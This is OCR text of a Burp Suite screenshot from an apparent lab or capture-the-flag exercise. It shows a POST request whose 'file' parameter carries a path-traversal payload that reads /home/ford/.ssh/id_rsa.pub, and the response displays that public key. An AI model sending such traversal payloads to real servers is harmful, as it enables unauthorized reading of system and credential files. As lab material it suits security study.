 1 2 3 4 2 (genmon)XXX 23:37
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://192.168.31.227 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /lavalamp/canyoubypassme.php HTTP/1.1
2 Host: 192.168.31.227
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: http://192.168.31.227
10 Connection: close
11 Referer: http://192.168.31.227/lavalamp/canyoubypassme.php
12 Upgrade-Insecure-Requests: 1
13
14 file=2130706433./../../home/ford/.ssh/id_rsa.pub&read=Download+the+number
? Search... 0 matches
Response
Pretty Raw Hex Render \n
TEXT-DECORATION:none
129 }
130 </STYLE>
131 <script type="text/javascript">
132 <!--
133 function lhook(id) {
134 var e = document.getElementById(id);
135 if(e.style.display == 'block')
136 e.style.display = 'none';
137 else
138 e.style.display = 'block';
139 }
140 //-->
141 </script>
142
143 </head>
144
145 <table width="40%" cellspacing="0" cellpadding="0" margin="20%" class="tb1" style="margin:2%
30%;opacity: 0.0;">
146 <tr>
<td align=center style="padding: 3%;">
147 <form method=post action="/lavalamp/canyoubypassme.php">
Specify a number: <input type=text name=file placeholder=integer>
<br>
<br>
<input type=submit name=read value="Download the number">
</form>
148
149 </td>
</tr>
</table>
150 <div id="right">
</div>
<div align=center>
<textarea rows=20 cols=60>
ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQCTVVS1xi5mYzVmabjI2mC7PN6hwakxVgLnjTJP3RCpoPYGxqXNiq8coSH75s
4vpBNKvQ2NT2J9P+UEhVIgDROmNROSl0hbTjkf42WAyE3Sr/HpjLYuh+4HgtCpHOvpw/Slqg5g2rUpgbdAXWi4ZriT
WLS13gN6kHFy7gkEw6bbQTsG6sbOjjV/9haMLkO6s2MhyHOXgbIEKUwZJdZshuvqxjBXHY4rKI8sUti6ys2rAk1C/H
Mx/nKiURgjxY5cnMJ+I9DlUbwpcEfcUe74OEU2CslCOCjAPXlkxDWqk7/YUyF7BHqBwOzusItRRdz3/u4nt7fMeVTI
ODFqRiiGfdiJ ford@blume
151 </textarea>
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
Done 3,227 bytes | 15 millis